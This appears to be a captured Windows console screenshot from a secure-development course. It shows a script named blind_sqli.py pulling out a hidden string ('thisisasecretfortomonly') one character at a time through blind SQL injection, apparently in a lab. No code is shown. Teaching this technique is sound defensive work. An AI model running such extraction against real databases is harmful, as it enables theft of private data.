 C:\Windows\system32\cmd.exe
D:\00_Investigacion\2_Desarrollo_Seguro\CURSO\Completo\Anexos>python blind_sqli.py
t
th
thi
this
thisi
thisis
thisisa
thisisas
thisisase
thisisasec
thisisasecr
thisisasecre
thisisasecret
thisisasecretf
thisisasecretfo
thisisasecretfor
thisisasecretfort
thisisasecretforto
thisisasecretfortom
thisisasecretfortomo
thisisasecretfortomon
thisisasecretfortomonl
thisisasecretfortomonly
[+] Proceso terminado
D:\00_Investigacion\2_Desarrollo_Seguro\CURSO\Completo\Anexos>